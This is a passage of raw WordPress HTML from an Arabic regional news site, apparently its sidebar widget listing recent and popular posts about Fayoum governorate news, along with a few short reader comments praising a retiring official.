			<a aria-label="إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم" href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="38475" data-permalink="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/617870448_1290200886474628_5248672691789949303_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-orig-size="299,168" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617870448_1290200886474628_5248672691789949303_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/617870448_1290200886474628_5248672691789949303_n.jpg?fit=299%2C168&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوع واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين" href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38473" data-permalink="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/618969085_1290594616435255_6906732228340464062_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=779%2C439&amp;ssl=1" data-orig-size="779,439" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="618969085_1290594616435255_6906732228340464062_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=708%2C399&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوع واحد</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31098" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/387859523_341307141614829_1377459933410508243_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=1280%2C852&amp;ssl=1" data-orig-size="1280,852" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387859523_341307141614829_1377459933410508243_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=708%2C472&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/">بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="34724" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/425293714_418652753880267_8808394304372230821_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="425293714_418652753880267_8808394304372230821_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/">محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30244" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/366023310_313693004376243_5475109559281322860_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="366023310_313693004376243_5475109559281322860_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/">محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="29740" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/352819674_722528819676607_4529005500258064190_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" data-orig-size="450,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="352819674_722528819676607_4529005500258064190_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/">بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يونيو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران بين دائرتي الاتهام والانتقام" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31096" data-permalink="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/387847038_1989870631389871_7244799712461597575_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" data-orig-size="509,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387847038_1989870631389871_7244799712461597575_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=159%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/">إيران بين دائرتي الاتهام والانتقام</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-813">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-813">
						حماده جمعه					</a>
					<p>ربنا يحفظه ويبارك في حياته ويوفقه للقادم باذن الله كامل تحيا...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-812">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-812">
						حماده جمعه					</a>
					<p>تمنياتي له بالصحه والسعاده في حياته القادمه...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-811">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-811">
						حماده جمعه					</a>
					<p>ربنا يبارك فى صحه سيادته ويوفقه فى حياته قائدى العظيم اللى ا...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-802">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
